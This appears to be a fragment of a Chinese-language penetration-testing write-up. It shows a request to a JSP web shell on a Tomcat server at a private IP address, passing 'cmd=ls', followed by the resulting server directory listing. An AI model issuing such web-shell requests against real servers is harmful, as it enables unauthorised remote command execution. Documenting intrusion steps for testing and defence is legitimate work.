 http://172.250.250.7:8080/5.jsp?cmd=ls 的快照如下：
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work